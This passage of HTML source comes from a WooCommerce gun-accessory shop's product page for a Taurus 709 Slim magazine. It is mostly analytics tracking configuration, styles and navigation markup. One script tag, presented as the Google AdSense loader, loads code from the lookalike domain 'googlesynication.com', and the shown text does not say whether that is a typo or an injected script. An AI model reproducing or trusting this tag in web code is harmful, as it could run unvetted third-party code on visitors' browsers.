STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"f458dadbbc","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":64642,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/64642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://gretasguns.com/product/pro-tau21-mag-709slim-9mm-8rd-steel/" />
<link rel='shortlink' href='https://gretasguns.com/?p=64642' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fpro-tau21-mag-709slim-9mm-8rd-steel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fpro-tau21-mag-709slim-9mm-8rd-steel%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="This extended replacement or spare magazine is compatible with your Taurus 709 Slim. It is constructed of heat treated steel with injection molded mag follower and mag spring formed from chrome silicone wire. Made in the USA.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-64642 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
